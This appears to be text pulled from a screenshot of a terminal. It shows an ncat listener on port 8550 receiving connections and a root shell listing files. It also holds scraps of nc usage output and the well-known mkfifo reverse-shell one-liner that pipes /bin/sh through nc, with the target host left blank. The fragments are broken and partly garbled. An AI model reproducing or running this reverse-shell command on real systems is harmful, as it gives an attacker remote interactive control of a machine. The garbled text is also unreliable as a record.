 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8550
Ncat: Listening on 0.0.0.0:8550
Ncat: Connection from .
Ncat: Connection from
# ls
1
1.txt
eth
protocol]
[-x proxy_address[:port]] [destination] [port]
root@VM-0-16-ubuntu:/home/ubuntu# rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory